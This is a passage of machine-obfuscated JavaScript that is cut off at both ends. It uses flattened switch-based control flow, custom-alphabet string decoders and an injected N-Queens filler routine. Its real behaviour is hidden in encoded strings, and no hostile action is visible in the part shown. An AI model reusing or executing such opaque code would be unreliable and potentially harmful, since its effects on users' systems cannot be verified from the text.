JHd)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=-0x35,fTzbNYY+=-0x7c);break;case wwOIDKh.lV57hdB.iSI0nN5+-0x39:return dxW4N7(tPGNIeO);default:yyteK2(tPGNIeO.push((UxN7M9|D6Fuvb<<YM5AzOo)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,fTzbNYY+=0x98);break;case-0x1f:return JJvJn2[vtZuf_m]=(0x1,wwOIDKh.lV57hdB.v3s01Ii)(XE_dW2[vtZuf_m]);case lSx6gJ-0x15e:yyteK2(wwOIDKh.Ml6ij0.tPGNIeO=[],wwOIDKh.Ml6ij0.UxN7M9=wSZa3X[0x3],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,fTzbNYY+=0x11b);break;case 0xd3:case 0xa6:case 0xcc:for(wwOIDKh.Ml6ij0.L3R3rKI=wSZa3X[lSx6gJ+-0xd9];L3R3rKI<eagj0X;L3R3rKI++){wwOIDKh.Ml6ij0.PAWw7WI=wKRWJfg.indexOf(CB2im04[L3R3rKI]);if(PAWw7WI===-wSZa3X[0x1])continue;if(D6Fuvb<wSZa3X[lSx6gJ+-0xd9]){D6Fuvb=PAWw7WI}else{yyteK2(D6Fuvb+=PAWw7WI*wSZa3X[0x12],UxN7M9|=D6Fuvb<<YM5AzOo,YM5AzOo+=(D6Fuvb&wSZa3X[0x22])>wSZa3X[lSx6gJ+-0xb9]?wSZa3X[0x24]:wSZa3X[lSx6gJ+-0xb7]);do{yyteK2(tPGNIeO.push(UxN7M9&wSZa3X[0xc]),UxN7M9>>=wSZa3X[0xb],YM5AzOo-=wSZa3X[0xb])}while(YM5AzOo>wSZa3X[0x1c]);D6Fuvb=-wSZa3X[0x1]}}if(D6Fuvb>-wSZa3X[R9jedMT+-0x56]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x134);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,lSx6gJ+=-0x134,fTzbNYY+=0x98);break}case fTzbNYY!=-0xee&&fTzbNYY- -0x176:bDvS8C((0x1,wwOIDKh.lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,miYBU1z)(0x1da)]((0x1,miYBU1z)(0x1db),wSZa3X[0xa0]);if(ZYAEYmd){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,lSx6gJ+=-0x160,fTzbNYY+=0x138);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x40,lSx6gJ+=-0x277,fTzbNYY+=0x2c1);break}case lSx6gJ-0x4a:return sN3NgzI;case 0xa9:case wwOIDKh.lV57hdB.iSI0nN5+-0xc:case-0x39:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.JPaB7bV,R9jedMT+=0x23b,lSx6gJ+=-0x53,fTzbNYY+=-0x12d);break;case fTzbNYY-0x103:for(wwOIDKh.kyPE5I.SfCrbR=wSZa3X[0x3];SfCrbR<qy8QF0B;SfCrbR++){wwOIDKh.kyPE5I.Mke8BA=RJNjSCp.indexOf(cSNdmuC[SfCrbR]);if(Mke8BA===-wSZa3X[0x1])continue;if(YRQUO4f<wSZa3X[lSx6gJ+0x22]){YRQUO4f=Mke8BA}else{yyteK2(YRQUO4f+=Mke8BA*wSZa3X[lSx6gJ+0x31],Tj5_1UH|=YRQUO4f<<fBmJHd,fBmJHd+=(YRQUO4f&wSZa3X[R9jedMT+0x106])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Spg5x2a.push(Tj5_1UH&wSZa3X[lSx6gJ+0x2b]),Tj5_1UH>>=wSZa3X[lSx6gJ+0x2a],fBmJHd-=wSZa3X[0xb])}while(fBmJHd>wSZa3X[0x1c]);YRQUO4f=-wSZa3X[0x1]}}if(YRQUO4f>-wSZa3X[R9jedMT+0xe5]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x51,fTzbNYY+=0x6b);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x1c,fTzbNYY+=-0x11);break}case wwOIDKh.lV57hdB.iSI0nN5+0x147:yyteK2(wwOIDKh.kyPE5I.Spg5x2a=[],wwOIDKh.kyPE5I.Tj5_1UH=wSZa3X[lSx6gJ+-0x92],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=0x51,lSx6gJ+=-0xb4);break;case wwOIDKh.lV57hdB.iSI0nN5+0x13b:return JJvJn2[MV_pQc];case-0x1e:case-0xb9:case R9jedMT- -0x57:return JJvJn2[OsEru6h[wSZa3X[0x3]]]=(0x1,wwOIDKh.YfobGC.Ubp4h2h)(XE_dW2[OsEru6h[wSZa3X[0x3]]]);case wwOIDKh.lV57hdB.iSI0nN5+0x172:case 0xe5:case 0x95:return JJvJn2[MV_pQc]=(0x1,wwOIDKh.hvNGtSq.Q8oT6K)(XE_dW2[MV_pQc]);case fTzbNYY-0x104:yyteK2([kyPE5I.NdTokmS]=jm8vGT6,kyPE5I.RJNjSCp=\"D8LXRliez1>BTo@j|,x_WH2Mup3*Fm9tO;[dZ/.(=<r5\\\"4)~IwVfsEnvJ?G^AKUcN#$ySP{}ha0qbg7+`k!Q]%6&YC:\",kyPE5I.cSNdmuC=\"\"+(kyPE5I.NdTokmS||\"\"),kyPE5I.qy8QF0B=kyPE5I.cSNdmuC.length,wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xbb,lSx6gJ+=0x219);break;case 0x1c:wwOIDKh.HPG9Du.sN3NgzI=(0x1,ZwgyZt)(-0x12,-0x63,-0x4f).next().value;if(TJw05w){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x1d1,lSx6gJ+=0x124);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x21f,lSx6gJ+=0x17b,fTzbNYY+=0xe9);break}case lSx6gJ-0xff:yyteK2(wwOIDKh.hvNGtSq={},wwOIDKh.hvNGtSq.miYBU1z=function(...R9jedMT){return Yb8af6N(0xf9,-0x58,0xb,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,xE5LNVS:{}},R9jedMT).next().value},wwOIDKh.hvNGtSq.Q8oT6K=function(...R9jedMT){return Yb8af6N(-0xdc,0x10f,-0xde,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,Ml6ij0:{}},R9jedMT).next().value},wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=0x11,lSx6gJ+=0x57,fTzbNYY+=0x46);break;case wwOIDKh.lV57hdB.iSI0nN5+0xaa:case-0x7c:case-0xcc:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,R9jedMT+=0x9d,lSx6gJ+=-0x36,fTzbNYY+=-0x52);break;case R9jedMT-0x12:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=0x65,wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0xdd,lSx6gJ+=0x118);break;case 0x31:yyteK2(wwOIDKh.kyPE5I.fBmJHd=wSZa3X[R9jedMT+-0x13],wwOIDKh.kyPE5I.YRQUO4f=-wSZa3X[lSx6gJ+0x20],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xfa);break;case fTzbNYY- -0xf2:case 0x87:case-0x80:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=-0xb3,lV57hdB.Bd3bqqH=function(...R9jedMT){return Yb8af6N(0xee,-0xc0,0x29,{lV57hdB:wwOIDKh.lV57hdB,cmoEr4i:{}},R9jedMT).next().value},lV57hdB.v3s01Ii=function(...R9jedMT){return Yb8af6N(0x80,-0x184,0x3a,{lV57hdB:wwOIDKh.lV57hdB,kyPE5I:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[lSx6gJ+-0x7c]]=wSZa3X[R9jedMT+-0x73]);if(bDvS8C((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x157)+wSZa3X[lSx6gJ+-0x42])[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d4)+wSZa3X[R9jedMT+-0x13]]((0x1,V8zsNk.UEp74sy.Lt2uWRy)(lSx6gJ+0x159))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x25]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[R9jedMT+0x2c])]((0x1,lV57hdB.Bd3bqqH)(0x1d8))&&bDvS8C((0x1,lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,lV57hdB.Bd3bqqH)(wSZa3X[lSx6gJ+0x26])]((0x1,lV57hdB.Bd3bqqH)(0x1d9))){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x97,lSx6gJ+=0xb3,fTzbNYY+=0x18);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x137,lSx6gJ+=0x229,fTzbNYY+=-0x2);break}case 0xac:[xE5LNVS.MV_pQc]=jm8vGT6;if(typeof JJvJn2[xE5LNVS.MV_pQc]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x42,lSx6gJ+=-0x51,fTzbNYY+=0xa6);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.xE5LNVS,R9jedMT+=-0x109,lSx6gJ+=0x1de,fTzbNYY+=-0xf9);break}case-0xbe:return dxW4N7(Spg5x2a);case-0x50:case 0xc1:case R9jedMT-0xa4:return JJvJn2[vtZuf_m];case 0xe2:case 0xe8:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x71,lSx6gJ+=0x396,fTzbNYY+=-0x321);break;case lSx6gJ- -0x51:case 0x51:case-0xdf:return;case fTzbNYY-0x17b:yyteK2([...HPG9Du.U5CZML4]=jm8vGT6,HPG9Du.ZwgyZt=function*R9jedMT(lSx6gJ,fTzbNYY,wwOIDKh,jm8vGT6={AAhaRY:{}}){while(lSx6gJ+fTzbNYY+wwOIDKh!==0x93)with(jm8vGT6.oijzFpF||jm8vGT6)switch(lSx6gJ+fTzbNYY+wwOIDKh){case lSx6gJ- -0xb0:case 0xb0:case-0xef:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0xcf,-0xb1,0x55],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x7a,fTzbNYY+=-0x5f,wwOIDKh+=-0xbd);break;case 0x39:yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+-0x18]].push((HPG9Du.U5CZML4[wSZa3X[0x8]]|HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]])&wSZa3X[0xc]),jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,fTzbNYY+=-0x165,wwOIDKh+=0x43);break;case 0x45:default:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[0x94,0x58,0x29],HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1]);for(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb7]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x4c]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[0x36]]=HPG9Du.U5CZML4[wSZa3X[0x13]].indexOf(HPG9Du.U5CZML4[wSZa3X[0xa3]][HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x56]]]);if(HPG9Du.U5CZML4[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[0x3]){HPG9Du.U5CZML4[wSZa3X[0xa4]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[0xa4]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[0x8]]|=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+0x43]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc6]]+=(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]]&wSZa3X[fTzbNYY+0xce])>wSZa3X[0x23]?wSZa3X[lSx6gJ+-0x3d]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[0x10]].push(HPG9Du.U5CZML4[wSZa3X[0x8]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[fTzbNYY+0xb7],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x47]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[lSx6gJ+-0x45]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[fTzbNYY+0xad]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[0x1]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=0xd4,wwOIDKh+=-0x131);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0x44,fTzbNYY+=-0x91,wwOIDKh+=-0xee);break}case fTzbNYY- -0x10d:case 0x64:case 0x76:yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x37]]=\"\"+(HPG9Du.U5CZML4[wSZa3X[0x3]]||\"\"),HPG9Du.U5CZML4[wSZa3X[0x15]]=HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x150]].length,HPG9Du.U5CZML4[wSZa3X[0x10]]=[],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xb5]]=wSZa3X[0x3],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xc7]]=wSZa3X[fTzbNYY+0xb0],jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xcd,fTzbNYY+=-0x8,wwOIDKh+=-0xc7);break;case-0x2c:case wwOIDKh-0x75:case-0x43:yyteK2([jm8vGT6.AAhaRY.uiizgLq,jm8vGT6.AAhaRY.LihqX4p,jm8vGT6.AAhaRY.WNJnjT]=[-0x26,0x4,-0xae],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x63]]=wSZa3X[fTzbNYY+0x64],HPG9Du.U5CZML4[wSZa3X[0x13]]=\"*aWfjFdVPDOSghLoAJNnlBIZCE7]s|w/[)r_~mY^q>:UTQ2k!+@R\\\"bM6XvyiH;K}e3&G=#.p`t?c<0xz(9{4,8$1u5%\",jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=0xec,fTzbNYY+=-0x4a,wwOIDKh+=0x82);break;case wwOIDKh-0x98:return HPG9Du.TJw05w=!0x0,dxW4N7(HPG9Du.U5CZML4[wSZa3X[0x10]]);case 0xe2:case lSx6gJ-0x149:HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[0x1];for(HPG9Du.U5CZML4[wSZa3X[0xb]]=wSZa3X[0x3];HPG9Du.U5CZML4[wSZa3X[0xb]]<HPG9Du.U5CZML4[wSZa3X[0x15]];HPG9Du.U5CZML4[wSZa3X[0xb]]++){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x171]]=HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x194]].indexOf(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x158]][HPG9Du.U5CZML4[wSZa3X[0xb]]]);if(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xeb]]===-wSZa3X[fTzbNYY+0xb6])continue;if(HPG9Du.U5CZML4[wSZa3X[0xa4]]<wSZa3X[fTzbNYY+0xb8]){HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x103]]=HPG9Du.U5CZML4[wSZa3X[0x36]]}else{yyteK2(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0x159]]+=HPG9Du.U5CZML4[wSZa3X[0x36]]*wSZa3X[0x12],HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x19f]]|=HPG9Du.U5CZML4[wSZa3X[0xa4]]<<HPG9Du.U5CZML4[wSZa3X[0x1a]],HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xcf]]+=(HPG9Du.U5CZML4[wSZa3X[0xa4]]&wSZa3X[lSx6gJ+-0x185])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(HPG9Du.U5CZML4[wSZa3X[lSx6gJ+-0x197]].push(HPG9Du.U5CZML4[wSZa3X[fTzbNYY+0xbd]]&wSZa3X[0xc]),HPG9Du.U5CZML4[wSZa3X[0x8]]>>=wSZa3X[0xb],HPG9Du.U5CZML4[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(HPG9Du.U5CZML4[wSZa3X[0x1a]]>wSZa3X[0x1c]);HPG9Du.U5CZML4[wSZa3X[0xa4]]=-wSZa3X[lSx6gJ+-0x1a6]}}if(HPG9Du.U5CZML4[wSZa3X[0xa4]]>-wSZa3X[lSx6gJ+-0x1a6]){yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=0xdd);break}else{yyteK2(jm8vGT6.oijzFpF=jm8vGT6.AAhaRY,lSx6gJ+=-0x102,fTzbNYY+=-0x88,wwOIDKh+=0x43);break}}},HPG9Du.TJw05w=void 0x0,wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=0x1e4,fTzbNYY+=-0xed);break;case fTzbNYY- -0x1e4:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.c0kTKsV,R9jedMT+=0x18f,lSx6gJ+=-0x307,fTzbNYY+=0xc1);break;case lSx6gJ-0x43:yyteK2(wwOIDKh.Ml6ij0.YM5AzOo=wSZa3X[lSx6gJ+-0xd9],wwOIDKh.Ml6ij0.D6Fuvb=-wSZa3X[lSx6gJ+-0xdb],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=0x133,fTzbNYY+=-0x126);break;case 0x57:[cmoEr4i.vtZuf_m]=jm8vGT6;if(typeof JJvJn2[cmoEr4i.vtZuf_m]===wSZa3X[lSx6gJ+0xd1]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,lSx6gJ+=-0x76);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.cmoEr4i,R9jedMT+=-0x10f,lSx6gJ+=0x16f,fTzbNYY+=-0x17c);break}case wwOIDKh.lV57hdB.iSI0nN5+0x15d:return JJvJn2[OsEru6h[wSZa3X[0x3]]];case 0x8b:case-0xf4:case-0x75:yyteK2(bDvS8C((0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e1))[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e2)](tjlpzz)[(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e3)][(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e4)+wSZa3X[0x58]]=(0x1,wwOIDKh.YfobGC.CmpcYS)(0x1e5),wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x5,fTzbNYY+=0x162);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=Yb8af6N(0x76,0x7c,-0xf6).next().value);if(R9jedMT){return lSx6gJ}}),V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x98,R9jedMT+=-0xd2,lSx6gJ+=0x45);break;case V8zsNk.PzIeSD1.sUs8pwV+-0xf:V8zsNk.K_vhcVV.pazzRaD=-wSZa3X[0x1];for(V8zsNk.K_vhcVV.XtcsOcY=wSZa3X[0x3];XtcsOcY<uN_4fm;XtcsOcY++){V8zsNk.K_vhcVV.m3vZ2r=zcclBtM.indexOf(h8Wl1K[XtcsOcY]);if(m3vZ2r===-wSZa3X[0x1])continue;if(pazzRaD<wSZa3X[0x3]){pazzRaD=m3vZ2r}else{yyteK2(pazzRaD+=m3vZ2r*wSZa3X[0x12],UdtPNT|=pazzRaD<<ERdr4a,ERdr4a+=(pazzRaD&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(zymXIu.push(UdtPNT&wSZa3X[0xc]),UdtPNT>>=wSZa3X[0xb],ERdr4a-=wSZa3X[0xb])}while(ERdr4a>wSZa3X[0x1c]);pazzRaD=-wSZa3X[0x1]}}if(pazzRaD>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xc,lSx6gJ+=-0x38);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x51,R9jedMT+=0x155,lSx6gJ+=-0x38);break}case 0x61:yyteK2([K_vhcVV.PKOLaU]=Yb8af6N,K_vhcVV.zcclBtM=\"69(@14=^:)u#.$p,SvsDXzCY~UZJMe+anLbd<>`7BlthV][53FWy2\\\"AoNEw*;}P&gQHi08RjkOmI{|Gc!?%fxK/r_qT\",K_vhcVV.h8Wl1K=\"\"+(K_vhcVV.PKOLaU||\"\"),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=-0xfc,lSx6gJ+=0x39);break;case 0xa0:V8zsNk.PzIeSD1.U05xNs={[(0x1,m5DGiQ)(XaGPlWs+0x30)]:bDvS8C((0x1,m5DGiQ)(0x1c9))[(0x1,m5DGiQ)(0x1ca)][(0x1,m5DGiQ)(0x1cb)],[(0x1,m5DGiQ)(R9jedMT+0x294)]:_9tzWe};if(bDvS8C((0x1,m5DGiQ)(wSZa3X[0x9c]))[(0x1,m5DGiQ)(wSZa3X[0x9a])]((0x1,m5DGiQ)(0x1cd))!==wSZa3X[0xa0]){yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,lSx6gJ+=0x45);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x175,R9jedMT+=0xd6,lSx6gJ+=-0x2a);break}case XaGPlWs- -0xcc:return JJvJn2[FEQVOr]=(0x1,V8zsNk.UEp74sy.d84VY20)(XE_dW2[FEQVOr]);case-0x8:case lSx6gJ- -0xb2:return JJvJn2[_ZjhgSB];case V8zsNk.PzIeSD1.sUs8pwV+0x71:yyteK2(V8zsNk.h8p82rI=V8zsNk.E5Vu4i,XaGPlWs+=0x1e,R9jedMT+=0xdc,lSx6gJ+=0x9);break;default:[bCtm0L.FEQVOr]=Yb8af6N;if(typeof JJvJn2[bCtm0L.FEQVOr]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=-0x16,lSx6gJ+=0xde);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.bCtm0L,XaGPlWs+=-0xbd,R9jedMT+=0x9c,lSx6gJ+=0x3b);break}case 0x97:case R9jedMT- -0xc9:case 0x26:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=0x4c,V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x11c,lSx6gJ+=0x69);break;case 0xc5:case-0x1:case 0xc0:return dxW4N7(zymXIu);case V8zsNk.PzIeSD1.sUs8pwV+0x2b:V8zsNk.hyy6F6.fGnxWsn=-wSZa3X[0x1];for(V8zsNk.hyy6F6.eiBGRD=wSZa3X[0x3];eiBGRD<RJka7y;eiBGRD++){V8zsNk.hyy6F6.InJsggE=oDlt8us.indexOf(PPZJlOl[eiBGRD]);if(InJsggE===-wSZa3X[0x1])continue;if(fGnxWsn<wSZa3X[0x3]){fGnxWsn=InJsggE}else{yyteK2(fGnxWsn+=InJsggE*wSZa3X[0x12],swHbDgQ|=fGnxWsn<<VbWGUP,VbWGUP+=(fGnxWsn&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(whN_hO9.push(swHbDgQ&wSZa3X[0xc]),swHbDgQ>>=wSZa3X[0xb],VbWGUP-=wSZa3X[0xb])}while(VbWGUP>wSZa3X[0x1c]);fGnxWsn=-wSZa3X[0x1]}}if(fGnxWsn>-wSZa3X[0x1]){yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=0xbd,lSx6gJ+=0x9b);break}case V8zsNk.PzIeSD1.sUs8pwV+0x183:case 0x23:case 0x3d:return dxW4N7(whN_hO9);case R9jedMT- -0x13f:yyteK2(V8zsNk.h8p82rI=V8zsNk.hyy6F6,XaGPlWs+=-0x1b8,R9jedMT+=0x18f,lSx6gJ+=-0xd);break;case R9jedMT-0xca:yyteK2([hyy6F6.gQpfQOK]=Yb8af6N,hyy6F6.oDlt8us=\"<Si*7urqDcHRj2X^[.4fTO/#Q&lKbY!A]FB}$LdJsvIyogwM1;+U5ZCVa8h~|t{0z@NnWEe>%\\\"_,=9(Gpk:3)?`mx6P\",hyy6F6.PPZJlOl=\"\"+(hyy6F6.gQpfQOK||\"\"),hyy6F6.RJka7y=hyy6F6.PPZJlOl.length,hyy6F6.whN_hO9=[],hyy6F6.swHbDgQ=wSZa3X[0x3],hyy6F6.VbWGUP=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.hyy6F6,R9jedMT+=-0x1a,lSx6gJ+=-0x79);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=fTzbNYY(0x90,0x76,-0x55).next().value);if(XaGPlWs){return R9jedMT}}))}});if(R9jedMT===V8zsNk(0x1e6)+V8zsNk(0x1e7)){if(V8zsNk(0x1e8)in ya2Eym6){di0xjFY()}function di0xjFY(){var XaGPlWs=function(XaGPlWs){var wwOIDKh=[];if(XaGPlWs===wSZa3X[0x1]||XaGPlWs>=wSZa3X[0x10])R9jedMT(wwOIDKh,[],XaGPlWs,wSZa3X[0x3]);return wwOIDKh},R9jedMT,wwOIDKh,fTzbNYY;yyteK2(R9jedMT=function(XaGPlWs,lSx6gJ,V8zsNk,Yb8af6N){var jm8vGT6;for(jm8vGT6=Yb8af6N;jm8vGT6<V8zsNk;jm8vGT6++){var di0xjFY;if(lSx6gJ.length!==jm8vGT6)return;for(di0xjFY=wSZa3X[0x3];di0xjFY<V8zsNk;di0xjFY++)if(fTzbNYY(lSx6gJ,[jm8vGT6,di0xjFY])){yyteK2(lSx6gJ.push([jm8vGT6,di0xjFY]),R9jedMT(XaGPlWs,lSx6gJ,V8zsNk,jm8vGT6+wSZa3X[0x1]));if(lSx6gJ.length===V8zsNk)XaGPlWs.push(wwOIDKh(lSx6gJ));lSx6gJ.pop()}}},wwOIDKh=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=[],XaGPlWs[wSZa3X[0xa5]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0x5]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x5]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0x5]]++){XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]=\"\";for(XaGPlWs[wSZa3X[0xa6]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa6]]<XaGPlWs[wSZa3X[0xa5]];XaGPlWs[wSZa3X[0xa6]]++)XaGPlWs[wSZa3X[0x13]][XaGPlWs[wSZa3X[0x5]]]+=XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0x5]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0xa6]]?\"Q\":\".\"}return XaGPlWs[wSZa3X[0x13]]}),fTzbNYY=yEW3GQ(function(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x2a],XaGPlWs[wSZa3X[0x2c]]=XaGPlWs[wSZa3X[0x3]].length);for(XaGPlWs[wSZa3X[0xa7]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xa7]]<XaGPlWs[wSZa3X[0x2c]];XaGPlWs[wSZa3X[0xa7]]++){yEW3GQ(R9jedMT);function 